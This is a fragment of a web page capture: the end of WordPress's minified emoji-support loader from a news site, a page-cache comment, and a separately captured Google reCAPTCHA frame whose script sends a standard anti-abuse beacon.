Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 08:53:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y-VDUPhys0gdoAnAvoTL0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965823085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>